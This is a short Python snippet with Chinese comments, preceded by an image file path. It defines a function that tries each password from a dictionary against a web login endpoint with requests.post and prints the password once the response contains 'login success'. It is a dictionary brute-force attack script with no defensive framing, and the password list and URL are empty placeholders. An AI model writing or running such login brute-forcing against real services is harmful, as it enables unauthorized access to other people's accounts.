 # 密码字典
password\_dict = \[\]
# 登录接口
login\_url = ''
def attack(username):
for password in password\_dict:
data = {'username': username, 'password': password}
content = requests.post(login\_url, data).content.decode('utf-8')
if 'login success' in content:
print('got it! password is : %s' % password)